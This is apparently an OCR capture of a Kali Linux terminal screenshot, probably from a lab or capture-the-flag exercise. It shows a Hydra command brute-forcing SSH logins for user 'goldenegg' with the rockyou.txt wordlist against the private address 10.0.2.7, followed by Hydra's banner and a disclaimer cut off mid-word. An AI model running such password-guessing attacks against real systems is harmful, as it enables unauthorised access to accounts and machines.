 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l goldenegg -P rockyou.txt ssh://10.0.2.7
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak
organizations, or for illegal purposes (this is non-bin